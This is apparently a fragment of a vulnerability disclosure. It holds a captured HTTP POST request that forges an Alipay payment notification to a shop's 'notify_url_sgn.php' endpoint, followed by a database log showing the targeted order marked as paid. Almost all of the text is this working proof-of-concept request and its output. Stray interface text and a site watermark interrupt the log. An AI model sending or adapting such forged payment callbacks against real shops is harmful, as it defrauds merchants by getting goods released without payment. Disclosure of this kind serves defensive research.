 POST /include/plugin/payway/alipay/notify_url_sgn.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/admin.php?mod=menu
Cookie:
2ev28n3dapp_admininfo=864cM2QjN%2BbkWmbIFVhnPZd5%2BrpdMp4xWzFseC%2Fbe4EBpDKafUGLY7WrakVbYuL46Bbsct6okOjqwOYiELEqJ6C9LBHCiz3RB7VTZ7XN6mwhnpI;
bdshare_firstime=1430664757834; CNZZDATA1253530733=1001420044-1432556580-%7C1432556580; PHPSESSID=5e66eeamdlbabu2oal340ilqe2
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 108
out_trade_no=1506090001&trade_no=1&trade_status=WAIT_SELLER_SEND_GOODS&sign=aa3d9e0ba6e6ccf13efdec4c58cd645e
? < + > Type a search term 0 matches
Response
Done Length: 383 (2,014 millis)
30 Query SET NAMES utf8
30 Query SET sql_mode = ''
30 Query select * from `pe_order` where `order_id` = '1506090001' limit 1
30 Query update `pe_order` set `order_outid` = '1' , `order_payway` = 'alipay_db'
www.wooyun.org
`order_state` = 'paid' , `order_ptime` = '1433863865' where `order_id` = '1506090001'